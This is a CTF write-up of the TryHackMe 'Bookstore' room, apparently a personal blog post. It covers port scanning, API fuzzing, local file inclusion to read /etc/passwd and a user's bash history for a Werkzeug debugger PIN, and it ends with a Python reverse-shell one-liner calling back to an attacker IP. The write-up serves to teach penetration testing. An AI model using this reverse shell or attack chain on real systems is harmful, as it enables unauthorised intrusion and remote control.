Bookstore | Oct 22, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Bookstore room, you'll learn: directory enumeration, REST API fuzzing, reversing 64-bit LSB executable, and more! Without further ado, let's dive in.
Background
A Beginner level box with basic web enumeration and REST API Fuzzing.
Difficulty: Medium
Bookstore is a boot2root CTF machine that teaches a beginner penetration tester basic web enumeration and REST API Fuzzing. Several hints can be found when enumerating the services, the idea is to understand how a vulnerable API can be exploited, you can contact me on twitter @siddhantc_ for giving any feedback regarding the machine.
- Overall difficulty for me: Medium
- Initial foothold: Easy
- Privilege escalation: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# export RHOSTS=10.10.116.175
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 440e60ab1e865b442851db3f9b122177 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCs5RybjdxaxapwkXwbzqZqONeX4X8rYtfTsy7wey7ZeRNsl36qQWhTrurBWWnYPO7wn2nEQ7Iz0+tmvSI3hms3eIEufCC/2FEftezKhtP1s4/qjp8UmRdaewMW2zYg+UDmn9QYmRfbBH80CLQvBwlsibEi3aLvhi/YrNCzL5yxMFQNWHIEMIry/FK1aSbMj7DEXTRnk5R3CYg3/OX1k3ssy7GlXAcvt5QyfmQQKfwpOG7UM9M8mXDCMiTGlvgx6dJkbG0XI81ho2yMlcDEZ/AsXaDPAKbH+RW5FsC5R1ft9PhRnaIkUoPwCLKl8Tp6YFSPcANVFYwTxtdUReU3QaF9
| 256 592f70769f65abdc0c7dc1a2a34de640 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCbhAKUo1OeBOX5j9stuJkgBBmhTJ+zWZIRZyNDaSCxG6U817W85c9TV1oWw/A0TosCyr73Mn73BiyGAxis6lNQ=
| 256 109f0bddd64dc77a3dff52421d296eba (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAr3xDLg8D5BpJSRh8OgBRPhvxNSPERedYUTJkjDs/jc
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Book Store
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-favicon: Unknown favicon MD5: 834559878C5590337027E6EB7D966AEE
5000/tcp open http syn-ack ttl 63 Werkzeug httpd 0.14.1 (Python 3.6.9)
|_http-title: Home
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET
|_http-server-header: Werkzeug/0.14.1 Python/3.6.9
| http-robots.txt: 1 disallowed entry
|_/api </p>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 3 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache 2.4.29 ((Ubuntu)) |
| 5000 | Werkzeug 0.14.1 (Python 3.6.9) |
HTTP on Port 80
Adding a new domain to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# echo "$RHOSTS bookstore.thm" >> /etc/hosts
In the home page, we can see there is a login page:

login.html:

View-source:
<!--Still Working on this page will add the backend support soon, also the debugger pin is inside sid's bash history file -->
Let's enumerate hidden directories via gobuster!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# gobuster dir -u http://bookstore.thm/ -w /usr/share/wordlists/dirb/big.txt -t 100
[...]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/assets (Status: 301) [Size: 315] [--> http://bookstore.thm/assets/]
/favicon.ico (Status: 200) [Size: 15406]
/images (Status: 301) [Size: 315] [--> http://bookstore.thm/images/]
/javascript (Status: 301) [Size: 319] [--> http://bookstore.thm/javascript/]
/server-status (Status: 403) [Size: 278]
/assets/:

The js directory sometimes will contain some juicy information:

After checking other legit thrid-part JavaScript library, the api.js stood out:

/assets/js/api.js:
function getAPIURL() {
var str = window.location.hostname;
str = str + ":5000"
return str;
}
async function getUsers() {
var u=getAPIURL();
let url = 'http://' + u + '/api/v2/resources/books/random4';
try {
let res = await fetch(url);
return await res.json();
} catch (error) {
console.log(error);
}
}
async function renderUsers() {
let users = await getUsers();
let html = '';
users.forEach(user => {
let htmlSegment = `<div class="user">
<h2>Title : ${user.title}</h3> <br>
<h3>First Sentence : </h3> <br>
<h4>${user.first_sentence}</h4><br>
<h1>Author: ${user.author} </h1> <br> <br>
</div>`;
html += htmlSegment;
});
let container = document.getElementById("respons");
container.innerHTML = html;
}
renderUsers();
//the previous version of the api had a paramter which lead to local file inclusion vulnerability, glad we now have the new version which is secure.
After reading this api.js file, we understand:
- The API URL is at
bookstore.thm:5000 - We can get some data at
http://bookstore.thm:5000/api/v2/resources/books/random4in JSON format - The previous API version has a LFI (Local File Inclusion) vulnerability
Let's go to their API port!
HTTP on Port 5000
Home page:

gobuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# gobuster dir -u http://bookstore.thm:5000/ -w /usr/share/wordlists/dirb/big.txt -t 100
[...]
/api (Status: 200) [Size: 825]
/console (Status: 200) [Size: 1985]
/console:

This is the Werkzeug Debugger console, but it requires a PIN to interact with it…
robots.txt
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# curl http://bookstore.thm:5000/robots.txt
<p>User-agent: *<br><br>
Disallow: /api </p>
/api:

API routes:
/api/v2/resources/books/all (Retrieve all books and get the output in a json format)
/api/v2/resources/books/random4 (Retrieve 4 random records)
/api/v2/resources/books?id=1(Search by a specific parameter , id parameter)
/api/v2/resources/books?author=J.K. Rowling (Search by a specific parameter, this query will return all the books with author=J.K. Rowling)
/api/v2/resources/books?published=1993 (This query will return all the books published in the year 1993)
/api/v2/resources/books?author=J.K. Rowling&published=2003 (Search by a combination of 2 or more parameters)
Initial Foothold
Armed with the above information, we can start to fuzz the API!
Since we see a comment in http://bookstore.thm/assets/js/api.js, which reveals a vulnerability in the previous version, we can try to find the old version of it:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/common-api-endpoints-mazen160.txt -u http://bookstore.thm:5000/api/FUZZ/resources/books/all -t 100
[...]
v1 [Status: 200, Size: 17010, Words: 3749, Lines: 486, Duration: 208ms]
v2 [Status: 200, Size: 17010, Words: 3749, Lines: 486, Duration: 209ms]
- Found the old API version:
v1
Also, in http://bookstore.thm/assets/js/api.js, it said: the api had a paramter which lead to local file inclusion vulnerability.
Let's fuzz the vulnerable GET parameter via ffuf!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://bookstore.thm:5000/api/v1/resources/books?FUZZ=123 -t 100
[...]
author [Status: 200, Size: 3, Words: 1, Lines: 2, Duration: 215ms]
id [Status: 200, Size: 3, Words: 1, Lines: 2, Duration: 205ms]
published [Status: 200, Size: 3, Words: 1, Lines: 2, Duration: 206ms]
show [Status: 500, Size: 23076, Words: 3277, Lines: 357, Duration: 214ms]
Hmm… The show GET parameter looks sussy.

When we reach to this parameter, it shows us NameError: name 'filename' is not defined. I'm guessing it's trying to fetch a file!
Let's try /etc/passwd for testing:

Oh!! We found a LFI vulnerability!
Let's recall back to a HTML comment in /login.html:
<!--Still Working on this page will add the backend support soon, also the debugger pin is inside sid's bash history file -->
And we indeed found a user called sid in /etc/passwd!
sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
Let's find the debugger pin in his bash history file!

Found it!! Let's go to http://bookstore.thm:5000/console to unlock the Werkzeug Debugger console!



We'in! Let's get a python reverse shell!
To do so, I'll:
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
└─# nc -lnvp 443
listening on [any] 443 ...
- Send a python reverse shell: (Generated from revshell.com)
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.0.253",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")

┌──(root🌸siunam)-[~/ctf/thm/ctf/Bookstore]
